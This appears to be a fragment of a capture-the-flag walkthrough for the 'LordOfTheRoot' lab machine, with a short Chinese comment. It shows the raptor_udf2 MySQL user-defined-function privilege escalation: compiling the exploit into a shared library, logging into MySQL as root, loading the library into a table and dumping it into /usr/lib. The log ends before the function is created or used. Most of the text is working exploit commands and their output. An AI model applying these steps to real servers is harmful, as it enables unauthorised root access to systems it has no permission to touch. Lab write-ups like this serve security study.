 Desktop Documents Downloads examples.desktop Music Pictures Public raptor_udf2.c Templates Videos
smeagol@LordOfTheRoot:~$ gcc -g -c raptor_udf2.c
smeagol@LordOfTheRoot:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
smeagol@LordOfTheRoot:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 36
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
在foo表中插入上面生成的shell文件
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)